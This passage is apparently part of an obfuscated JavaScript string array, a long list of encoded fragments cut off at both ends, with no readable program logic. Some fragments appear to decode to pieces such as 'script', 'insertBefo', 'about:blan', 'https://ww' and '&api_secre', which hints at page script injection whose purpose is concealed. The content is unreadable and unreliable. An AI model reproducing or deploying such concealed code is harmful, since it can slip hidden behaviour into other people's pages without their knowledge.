aZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXm